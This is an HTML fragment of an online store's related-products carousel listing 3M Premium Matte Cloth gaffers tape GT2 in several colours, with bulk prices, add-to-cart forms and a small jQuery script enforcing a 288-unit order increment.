          <div class="tab-content is-active" id="tab-related">
            <div id="related_products">
              <div class="related-products in-tabs-in-carousels">
  <ul class="productGrid productGrid--maxCol4">
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-yellow-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6082/8904/3m-prem-matte-cloth-gaff-tape-gt1-fl-ylw-24-mm-x-50-m-11-mm_1__45498.1582669708.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Yellow, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Yellow, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-yellow-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Yellow, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6082">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6082"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010312518">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6082" data-product-id="6082"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-blue-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6079/8901/zzbderiyzliql1o3payc__18508.1582669706.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Blue, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Blue, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-blue-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Blue, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6079">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6079"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010375520">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6079" data-product-id="6079"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-pink-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6083/9712/3m-preme-matte-cloth-gaffers-tape-gt1-fl-pk-24-m-x-50-m-11-m_1__95895.1582700044.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Pink, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Pink, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-pink-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Pink, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6083">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6083"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010375522">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6083" data-product-id="6083"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-orange-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6081/8903/vq7xlnctvrq44tufijbe__04496.1582669707.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Orange, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Orange, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-orange-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Orange, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6081">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6081"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010375521">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6081" data-product-id="6081"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-green-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6068/8890/kagrckt0hoiwxceyei2v__47351.1582669681.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Green, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Green, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-green-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Green, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$53.14</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6068">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6068"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010312516">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6068" data-product-id="6068"></button>
    
